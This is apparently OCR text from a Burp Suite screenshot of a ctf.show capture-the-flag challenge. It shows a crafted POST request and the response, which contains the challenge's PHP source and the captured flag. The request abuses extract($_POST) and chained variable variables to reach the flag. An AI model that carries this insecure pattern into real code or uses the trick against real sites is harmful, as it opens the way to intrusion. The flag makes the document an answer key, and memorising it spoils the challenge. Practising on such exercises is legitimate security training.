 Request
Pretty Raw Hex
\n
4 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Google
Chrome";v="132"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
0 Sec-Fetch-Site: same-site
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://ctf.show/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: zh-CN,zh;q=0.9
7 Priority: u=0, i
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 21
21 Cookie: PHPSESSID=HappyNewYear
22
23 session_id=session_id
Search
0 highlights
Response
Pretty Raw Hex Render
\n
();<br /></span><span style="color: #0000BB">error_reporting</span
><span style="color: #007700">(</span><span style="color: #0000BB"
>0</span><span style="color: #007700">);<br /><br />include&nbsp;
</span><span style="color: #DD0000">"flag.php"</span><span style="
color: #007700">;<br /><br />if(</span><span style="color: #0000BB
">count</span><span style="color: #007700">(</span><span style="
color: #0000BB">$_POST</span><span style="color: #007700">)===</
span><span style="color: #0000BB">1</span><span style="color:
#007700">){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span><span style="color: #0000BB">extract</span><span style="
color: #007700">(</span><span style="color: #0000BB">$_POST</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><
span style="color: #0000BB">call_user_func</span><span style="
color: #007700">($$$$$${</span><span style="color: #0000BB">key</
span><span style="color: #007700">(</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">)})===</span><
span style="color: #DD0000">"HappyNewYear"</span><span style="
color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#0000BB">$flag</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br /></
span><span style="color: #0000BB">?&gt;<br /></span><br /></span>
19 </code>ctfshow{769f7d25-8b95-480b-9c9d-38bd6eaa0fb0}
20
Search
0 highlights